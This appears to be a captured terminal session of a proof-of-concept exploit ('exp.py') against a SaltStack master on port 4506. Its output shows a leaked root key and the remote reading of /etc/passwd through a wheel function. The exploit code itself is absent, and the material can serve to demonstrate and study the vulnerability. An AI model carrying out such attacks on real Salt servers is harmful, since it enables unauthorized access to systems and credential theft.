 (env)
# root @ ip-172-31-37-107 in /tmp/saltstack [5:51:40]
$ python exp.py 4506
['user', 'UserAuthenticationError', {'root': 'hwcDmY9THS9ZkSGpwRBKb2PMucBg6qC3ed8KZT9i+G+GcJ3VxTKYB5ilooqwudrNayj2SsVr2oc='}, []]
{'tag': 'salt/wheel/20200503215231077103', 'data': {'fun': 'wheel.file_roots.read', 'jid': '20200503215231077103', 'tag': 'salt/wheel/20200503215231077103', 'user': 'root', '_stamp': '2020-05-03T21:52:31.358551', 'return': [{'/etc/passwd': 'root:x:0:0:root:/
root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/u
sr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nww
w-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting Syste
m (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsshd:x:101:65534::/run/sshd:/usr/sbin/nologin\n'}, {'/etc/passwd': 'root:x:0:0:root:/root:/bin/bash\ndae
mon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp
:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsshd:x:101:65534::/run/sshd:/usr/sbin/nologin\n'}], 'success': True}}
(env)
# root @ ip-172-31-37-107 in /tmp/saltstack [5:52:31]
$